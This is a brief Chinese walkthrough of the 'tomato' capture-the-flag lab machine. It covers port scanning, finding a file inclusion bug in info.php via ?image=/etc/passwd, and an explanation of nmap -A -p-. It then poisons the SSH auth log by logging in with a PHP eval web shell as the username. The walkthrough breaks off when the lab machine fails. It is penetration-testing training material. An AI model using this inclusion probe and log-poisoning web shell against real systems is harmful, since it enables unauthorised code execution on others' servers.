1.导入靶机,扫端口目录

访问tomato/antibot_image/

访问/antibot_image/antibots/info.php,右击查看源代码,发现文件包含漏洞

2.漏洞利用,在url后输入?image=/etc/passwd,有显示,存在文件包含漏洞

发现端口没有全部扫描出来,使用这个命令扫描nmap -A 192.168.184.154 -p-

-A: 这个选项启用了“侵略性扫描”,包括操作系统检测、版本检测、脚本扫描和跟踪路由等功能。侵略性扫描通常会提供更多的信息,但也可能引起目标系统的注意。

-p-: 这个选项告诉 nmap 扫描目标系统上的所有可能的端口。扫描所有端口可能会耗费一定的时间,但可以全面了解目标系统上开放的哪些端口,以及哪些端口可能存在漏洞



报错连接 2211

ssh '<?php @eval($_POST[1]);?>'@192.168.87.133 -p 2211

/var/log/auth.log 记录了所有和用户认证相关的日志 。无论是我们通过 ssh 登录,还是通过 sudo 执行命令都会在 auth.log 中产生记录。

该目录下发现多了一些报错信息,大概率写入木马成功

ps:机子有问题无法进行下面步骤相关后续请看大佬[tomato]靶机复现漏洞详解!-CSDN博客